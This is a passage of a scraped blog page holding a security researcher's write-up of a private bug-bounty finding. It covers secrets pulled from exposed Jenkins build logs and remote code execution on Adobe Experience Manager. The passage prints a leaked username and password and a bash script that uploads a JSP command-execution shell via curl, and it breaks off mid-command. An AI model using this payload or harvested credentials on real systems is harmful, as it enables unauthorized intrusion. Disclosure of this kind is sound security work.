dark:text-neutral-600","children":"[ERR.404]"}],["$","div",null,{"className":"space-y-6","children":[["$","div",null,{"className":"space-y-2","children":[["$","h1",null,{"className":"font-mono text-sm text-neutral-400 dark:text-neutral-600","children":[["$","span",null,{"className":"inline-block w-2 h-2 bg-red-500/10 rounded-full mr-2"}],"Error 404: Page Not Found"]}],["$","p",null,{"className":"text-3xl font-semibold tracking-tight","children":"This page doesn't exist."}]]}],["$","div",null,{"className":"pl-4 border-l border-neutral-200 dark:border-neutral-800 space-y-2","children":[["$","p",null,{"className":"font-mono text-xs text-neutral-500 dark:text-neutral-400","children":[["$","span",null,{"className":"text-neutral-400 dark:text-neutral-600","children":"â€»"}]," ","The requested path could not be found on this server."]}],["$","p",null,{"className":"font-mono text-xs text-neutral-500 dark:text-neutral-400","children":[["$","span",null,{"className":"text-neutral-400 dark:text-neutral-600","children":"â€»"}]," ","Please check the URL or navigate back to safety."]}]]}]]}],["$","div",null,{"className":"flex flex-col sm:flex-row gap-4","children":[["$","$L8",null,{"href":"/","className":"group relative overflow-hidden rounded-lg px-4 py-2 bg-neutral-900 dark:bg-neutral-100 text-neutral-100 dark:text-neutral-900 transition-all duration-300 hover:bg-neutral-800 dark:hover:bg-neutral-200","children":[["$","span",null,{"className":"relative z-10 font-mono text-sm","children":"Return Home"}],["$","div",null,{"className":"absolute inset-0 -z-10 opacity-0 transition-opacity group-hover:opacity-100","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-primary/10 to-transparent"}]}]]}],["$","$L8",null,{"href":"/blog","className":"group relative overflow-hidden rounded-lg px-4 py-2 border border-neutral-200 dark:border-neutral-800 text-neutral-900 dark:text-neutral-100 transition-all duration-300 hover:border-neutral-300 dark:hover:border-neutral-700","children":[["$","span",null,{"className":"relative z-10 font-mono text-sm","children":"Browse Blog"}],["$","div",null,{"className":"absolute inset-0 -z-10 opacity-0 transition-opacity group-hover:opacity-100","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-primary/5 to-transparent"}]}]]}]]}]]}]]}]}]}],"notFoundStyles":[]}],["$","footer",null,{"className":"relative mt-24 border-t border-neutral-200 dark:border-neutral-800","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none"}],["$","div",null,{"className":"relative mx-auto max-w-2xl px-4 py-8","children":["$","div",null,{"className":"grid gap-8 md:gap-12","children":[["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.01"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Navigation"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"grid grid-cols-2 gap-4","children":[["$","$L8","/",{"href":"/","className":"group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100","children":"â†’"}],"Home"]}],["$","$L8","/blog",{"href":"/blog","className":"group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100","children":"â†’"}],"Blog"]}]]}]}]]}],["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.02"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Contact"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"grid grid-cols-2 gap-x-6 gap-y-2","children":[["$","$L8","https://twitter.com/hacker_",{"href":"https://twitter.com/hacker_","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["Twitter",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","https://github.com/lc",{"href":"https://github.com/lc","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["GitHub",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","mailto:corben[at]sxcurity.pro",{"href":"mailto:corben[at]sxcurity.pro","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["Email",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","https://linkedin.com/in/corben-leo",{"href":"https://linkedin.com/in/corben-leo","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["LinkedIn",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}]]}]}]]}],["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.03"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Legal"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"font-mono text-[11px] text-neutral-500 dark:text-neutral-500 space-y-1","children":[["$","p",null,{"className":"flex items-center gap-2","children":[["$","span",null,{"className":"text-accent-terminal opacity-40","children":"Â©"}],["$","span",null,{"children":[2025," Corben Leo. All rights reserved."]}]]}],["$","p",null,{"className":"flex items-center gap-2","children":[["$","span",null,{"className":"text-accent-terminal opacity-40","children":"â€»"}],["$","span",null,{"children":"Built with Next.js and TailwindCSS."}]]}]]}]}]]}]]}]}]]}]]}]]}]]}]]}],{"children":["blog",["$","$4","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":[["slug","19-9-04-jenkins-to-full-pwnage","d"],["$","$4","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children","$0:f:0:1:2:children:2:children:0","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":["__PAGE__",["$","$4","c",{"children":["$L9",null,["$","$La",null,{"children":"$Lb"}]]}],{},null]},null]},null]},null],["$","$4","h",{"children":[null,["$","$4","GJa612UPxIS_i5CAMbl7e",{"children":[["$","$Lc",null,{"children":"$Ld"}],["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust"}]]}]]}]]],"m":"$undefined","G":["$10","$undefined"],"s":false,"S":true}
9:["$","article",null,{"className":"mx-auto max-w-2xl px-4 py-2 w-full overflow-hidden","children":[["$","div",null,{"className":"relative py-4","children":["$","$L8",null,{"href":"/","className":"group relative inline-flex items-center font-mono text-sm text-neutral-600 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-100 transition-colors","children":["$","div",null,{"className":"relative py-1","children":["$","div",null,{"className":"relative z-10 flex flex-row items-center gap-1","children":[["$","div",null,{"className":"relative","children":["$","p",null,{"className":"text-[11px] uppercase tracking-widest","children":"BACK"}]}],["$","div",null,{"className":"relative w-6 flex flex-col gap-[2px]","children":[["$","div","0",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-4 opacity-40"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-5 opacity-40 group-hover:translate-x-0"}]]}],["$","div","1",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-3 opacity-30"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-4 opacity-30 group-hover:translate-x-0 delay-[50ms]"}]]}],["$","div","2",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-2 opacity-20"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-3 opacity-20 group-hover:translate-x-0 delay-[100ms]"}]]}]]}]]}]}]}]}],["$","header",null,{"className":"relative mt-4 mb-4","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none overflow-hidden","children":["$","svg",null,{"className":"w-full h-full opacity-[0.07] dark:opacity-[0.05]","xmlns":"http://www.w3.org/2000/svg","preserveAspectRatio":"xMidYMid slice","children":[["$","defs",null,{"children":[["$","pattern",null,{"id":"smallGrid","width":"8","height":"8","patternUnits":"userSpaceOnUse","children":["$","path",null,{"d":"M 8 0 L 0 0 0 8","fill":"none","stroke":"currentColor","strokeWidth":"0.5"}]}],["$","pattern",null,{"id":"grid","width":"80","height":"80","patternUnits":"userSpaceOnUse","children":[["$","rect",null,{"width":"80","height":"80","fill":"url(#smallGrid)"}],["$","path",null,{"d":"M 80 0 L 0 0 0 80","fill":"none","stroke":"currentColor"}],["$","circle",null,{"cx":"0","cy":"0","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"80","cy":"0","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"0","cy":"80","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"80","cy":"80","r":"1","fill":"currentColor","opacity":"0.5"}]]}]]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#grid)"}]]}]}],["$","div",null,{"className":"relative","children":["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"hidden sm:flex absolute left-0 top-0 bottom-0 w-1 flex-col justify-between","children":[["$","div",null,{"className":"w-4 h-4 -ml-2 -mt-2 border-l-2 border-t-2 border-neutral-900 dark:border-neutral-100"}],["$","div",null,{"className":"w-4 h-4 -ml-2 -mb-2 border-l-2 border-b-2 border-neutral-900 dark:border-neutral-100"}]]}],["$","div",null,{"className":"sm:pl-6","children":[["$","div",null,{"className":"relative","children":["$","h1",null,{"className":"font-sans text-3xl sm:text-4xl font-bold tracking-tight text-neutral-900 dark:text-neutral-100 md:text-5xl max-w-2xl","children":"Exposed Jenkins to RCE on 8 Adobe Experience Managers"}]}],["$","div",null,{"className":"mt-4 sm:mt-6 flex flex-col sm:flex-row items-start sm:items-center gap-4 sm:gap-0","children":[["$","div",null,{"className":"hidden sm:block mr-4 h-px w-8 bg-gradient-to-r from-neutral-400 dark:from-neutral-600 to-transparent"}],["$","div",null,{"className":"flex flex-col sm:flex-row items-start sm:items-baseline gap-4 sm:gap-6 font-mono text-sm","children":[["$","div",null,{"className":"flex items-baseline gap-3","children":[["$","span",null,{"className":"text-[11px] font-medium uppercase tracking-wider text-neutral-500 dark:text-neutral-400","children":"Author"}],["$","span",null,{"className":"font-medium text-neutral-800 dark:text-neutral-200 tracking-tight","children":"CORBEN LEO"}]]}],["$","div",null,{"className":"flex items-baseline gap-3","children":[["$","span",null,{"className":"text-[11px] font-medium uppercase tracking-wider text-neutral-500 dark:text-neutral-400","children":"Published"}],["$","span",null,{"className":"font-medium tabular-nums tracking-tight text-neutral-800 dark:text-neutral-200","children":"2019.09.04"}]]}]]}]]}]]}]]}]}]]}],["$","div",null,{"className":"prose prose-neutral dark:prose-invert prose-h1:text-2xl sm:prose-h1:text-3xl md:prose-h1:text-4xl prose-h2:text-xl sm:prose-h2:text-2xl md:prose-h2:text-3xl prose-p:max-w-[65ch] prose-a:no-underline prose-a:text-inherit hover:prose-a:text-inherit prose-a:font-normal prose-p:my-2 sm:prose-p:my-4 max-w-full overflow-hidden","children":[["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Introduction:"}]]}],"\n",["$","p",null,{"className":"","children":["This is a short write-up of how I progressed from discovering a Jenkins instance to getting shells on 8 Adobe Experience Manager servers and gaining edit access to a company's main sites. Along with this blog-post, I'm releasing a tool called ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/lc/jenkinz","children":"jenkinz"}],"."]}],"\n",["$","p",null,{"className":"","children":[["$","strong",null,{"children":"Note:"}]," as this was a finding in a private program, I'm not allowed to disclose any details that could be\nused to identify them. For this reason, I've changed and redacted details."]}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Recon"}]]}],"\n",["$","p",null,{"className":"","children":"Back in June, I decided to change my workflow and automate more of my recon. After doing so, I decided to perform a test scan against a private program I was in. After the scan finished, I started looking through the HTTP titles of every subdomain it had discovered."}],"\n",["$","p",null,{"className":"","children":["One in particular caught my eye: ",["$","code",null,{"children":"Dashboard [Jenkins] - https://wcm-pipeline03.dev.test.example.com"}]]}],"\n",["$","p",null,{"className":"","children":["I visited the subdomain and found that it was indeed running Jenkins. In the past I have had success getting Code Execution on Jenkins via Orange Tsai's ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://blog.orange.tw/2019/02/abusing-meta-programming-for-unauthenticated-rce.html","children":"research"}],", so I tried that but unfortunately it was patched."]}],"\n",["$","p",null,{"className":"","children":["However, the ",["$","code",null,{"children":"/signup"}]," endpoint was enabled, so I registered for an account and logged in, and started looking at the builds: ",["$","code",null,{"children":"https://wcm-pipeline03.dev.test.example.com/view/all/builds"}],"."]}],"\n",["$","p",null,{"className":"","children":["I'm a huge sucker for Continuous Integration applications and I've done some ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://edoverflow.com/2019/ci-knew-there-would-be-bugs-here","children":"research"}]," on finding secrets in build logs on TravisCI. Since this Jenkins server was running the latest version and there weren't any public vulnerabilities in it, I decided to go down a different route: finding secrets in build logs."]}],"\n",["$","p",null,{"className":"","children":"Just like with Travis-CI, it would be an incredibly tedious task to manually retrieve every build log and environment variable for every job, so I automated all of it."}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"jenkinz -> secrets -> rce"}]]}],"\n",["$","p",null,{"className":"","children":[["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://github.com/lc/jenkinz","children":"jenkinz"}]," is the the tool that came out of this; it retrieves every build (log and environment variables)\nfor every job ever created and run on a given Jenkins instance and saves them all to an output directory."]}],"\n",["$","p",null,{"className":"","children":["After running the tool, I had a large amount of data through. ",["$","code",null,{"children":"ripgrep"}]," is great for this - after searching for a few different strings, I found credentials in one of the logs:"]}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"found"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" credentials"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" for"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" id:"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" aem-ingress"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" -"}],["$","span",null,{"style":{"color":"#E69875"},"children":">"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" username:"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" aemingress"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" Password:"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" Goodbye2017!"}]]}]}]}],"\n",["$","p",null,{"className":"","children":"By reading through the entire log file, it was evident that this job was a script that logged into several Adobe Experience Manager servers, performed some tasks, then emailed a developer. I had discovered and tested a few of their AEM instances in the past, so I went back through my historical recon data, searched on Github, and found 8 of their AEMs."}],"\n",["$","p",null,{"className":"","children":"The credentials worked and I was an admin on all of them."}],"\n",["$","p",null,{"className":"","children":["Next, I took a ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://github.com/0ang3el/aem-hacker/blob/master/aem-rce-sling-script.sh","children":"bash script"}]," by ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://twitter.com/0ang3el","children":"0ang3el"}]," and modified it to only run the ",["$","code",null,{"children":"uname"}]," command:"]}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#859289","fontStyle":"italic"},"children":"#!/usr/bin/bash"}]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"if"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" [ "}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\""}],["$","span",null,{"style":{"color":"#D699B6"},"children":"$$#"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\""}],["$","span",null,{"style":{"color":"#E69875"},"children":" -ne"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 3"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" ]; "}],["$","span",null,{"style":{"color":"#E67E80"},"children":"then"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\techo"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" \"Usage: "}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"$$0"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" URL USERNAME PASSWORD\""}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\texit"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 2"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#E67E80"},"children":"fi"}]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"url"}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"$$1"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\""}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"username"}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"$$2"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\""}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"password"}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"$$3"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\""}]]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"payload"}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"$$("}],["$","span",null,{"style":{"color":"#A7C080"},"children":"cat"}],["$","span",null,{"style":{"color":"#E69875"},"children":" <<-"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"EOT"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"<%@ page import=\"java.io.*\" %>"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"<%"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\tProcess proc = Runtime.getRuntime().exec('uname -a');"}]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\tBufferedReader stdInput = new BufferedReader(new InputStreamReader(proc.getInputStream()));"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\tStringBuilder sb = new StringBuilder();"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\tString s = null;"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\twhile ((s = stdInput.readLine()) != null) {"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\t\tsb.append(s + \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\\\\\\\\"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"n\");"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\t}"}]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\tString output = sb.toString();"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"%>"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#DBBC7F"},"children":"<%=output %>"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"EOT"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":")"}]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#DBBC7F"},"children":"echo"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" \""}],["$","span",null,{"style":{"color":"#D699B6"},"children":"$$payload"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\""}],["$","span",null,{"style":{"color":"#E69875"},"children":" >"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" /tmp/html.jsp"}]]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#859289","fontStyle":"italic"},"children":"#Create rcetype"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"curl"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" -k"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" -s"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" -X"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" POST"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" -H"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" \"Referer: "}],["$","span",null,{"style":{"color":"#D699B6"},"children":"$$url"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" -u"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" \""}],["$","span",null,{"style":{"color":"#D699B6"},"children":"$$username"}],["$","span",null,{"style":{"color":"#A7C080"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":"$$password"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\""}],["$","span",null,{"style":{"color":"#A7C080"},"children":" \""}],["$","span",null,{"style":{"color":"#D699B6"},"children":"$$url"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"/apps/rcetype\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" -Fhtml.jsp=@/tmp/html.jsp"}],["$","span",null,{"style":{"color":"#E69875"},"children":" >"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" /dev/null"}]]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#859289","fontStyle":"italic"},"children":"# Create rcenode"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"curl"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" -k"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" -s"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" -X"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" POST"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" -H"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" \"Referer: "}],["$","span",null,{"style":{"color":"#D699B6"},"children":"$$url"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" -u"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" \""}],["$","span",null,{"style":{"color":"#D699B6"},"children":"$$username"}],["$","span",null,{"style":{"color":"#A7C080"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":"$$password"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\""}],["$","span",null,{"style":{"color":"#A7C080"},"children":" 